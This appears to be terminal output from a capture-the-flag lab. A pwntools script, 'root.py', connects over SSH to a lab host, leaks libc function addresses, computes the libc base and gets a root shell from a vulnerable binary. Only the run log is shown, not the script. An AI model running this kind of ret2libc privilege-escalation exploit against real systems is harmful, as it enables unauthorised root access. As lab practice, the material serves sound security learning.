 (myenv) ~/Downloads >> python3 root.py
[+] Connecting to antisoft.thm on port 22: Done
[*] zeeshan@antisoft.thm:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.4.0
ASLR: Enabled
SHSTK: Disabled
IBT: Disabled
[*] Loaded 14 cached gadgets for './exploit_me'
[+] Starting remote process None on antisoft.thm: pid 8087
[!] ASLR is disabled for '/exploit_me'!
Puts address: 0x7f92bbcf36a0
Gets address: 0x7f92bbcf2d90
Setuid address: 0x0
libc Base address: 0x7f92bbc84000
[*] Switching to interactive mode
0\x13e\x92\x7f
Exploit this binary for root!
# $ id
uid=0(root) gid=1000(zeeshan) groups=1000(zeeshan),27(sudo)
# $